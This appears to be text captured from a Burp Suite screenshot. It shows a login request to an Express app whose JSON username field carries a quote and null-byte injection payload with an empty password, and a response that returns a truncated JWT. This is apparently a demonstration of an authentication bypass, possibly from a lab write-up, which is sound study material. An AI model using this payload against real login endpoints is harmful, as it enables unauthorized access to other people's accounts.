 Send
Cancel
Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-type: application/json
11 Content-Length: 49
12
13 {
14 "username":"alice'\u0000",
15 "password":""
}
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
2 X-Powered-By: Express
3 Content-Type: application/json;
charset=utf-8
4 Content-Length: 188
5 ETag: W/"bc-cPKbwzXbP5IXQBg7m7IEBXxZmu0"
6 Date: Tue, 23 Jul 2024 15:35:46 GMT
7 Connection: close
8
9 {
"token":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJ1c2VySWQiOiI2NjlmNjc1MjI2MjA4ZDI2YW
NhYTFjMTAiLCJpYXQiOjE3MjE3NDg5NDYsImV4
Search 0 highlights